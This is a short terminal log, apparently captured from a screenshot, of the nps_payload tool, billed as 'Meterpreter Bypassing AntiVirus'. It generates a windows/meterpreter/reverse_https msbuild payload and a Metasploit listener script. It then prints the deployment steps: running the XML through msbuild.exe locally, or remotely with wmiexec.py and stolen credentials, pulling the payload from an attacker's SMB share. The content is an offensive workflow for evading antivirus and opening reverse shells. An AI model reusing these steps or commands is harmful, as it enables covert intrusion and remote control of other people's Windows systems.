 ~/Tools/nps_payload(master) » python nps_payload.py
ubuntu@VM-0-8-ubuntu
Meterpreter Bypassing AntiVirus
v1.03
(1) Generate msbuild/nps/msf payload
(2) Generate msbuild/nps/msf HTA payload
(99) Quit
Select a task: 3
(1) Generate msbuild/nps/msf payload
(2) Generate msbuild/nps/msf HTA payload
(99) Quit
Select a task: 1
Payload Selection:
(1) windows/meterpreter/reverse_tcp
(2) windows/meterpreter/reverse_http
(3) windows/meterpreter/reverse_https
(4) Custom PS1 Payload
Select payload: 3
VPS
Enter Your Local IP Address (None): 11 199
Enter the listener port (443): 443
[*] Generating PSH Payload...
[*] Generating MSF Resource Script...
[+] Metasploit resource script written to msbuild_nps.rc
[+] Payload written to msbuild_nps.xml
1. Run "msfconsole -r msbuild_nps.rc" to start listener.
2. Choose a Deployment Option (a or b): - See README.md for more information.
a. Local File Deployment:
- %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe <folder_path_here>\msbuild_nps.xml
b. Remote File Deployment:
- wmiexec.py <USER>:'<PASS>'@<RHOST> cmd.exe /c start %windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe \\<attackerip>\<share>\msbuild_nps.xml
3. Hack the Planet!!